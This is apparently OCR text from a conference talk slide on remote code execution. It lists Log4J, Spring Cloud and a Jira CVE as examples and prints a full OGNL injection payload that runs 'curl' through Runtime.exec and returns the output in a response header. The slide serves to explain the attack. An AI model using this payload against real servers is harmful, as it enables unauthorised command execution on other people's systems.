 >BLN
BZZ/
WRDS
Partners
inum Partner
MPATHY.CO
ld Partne
ver Partner
ERLIN
UZZWORDS
EXAMPLE
● Victims
○ Log4J
○ Spring Cloud
○ current Jira CVE
${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("curl").getInputStream(),"utf-8")).
(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}
● Remote Code Execution
○ Execute arbitrary command
○ Connection to the network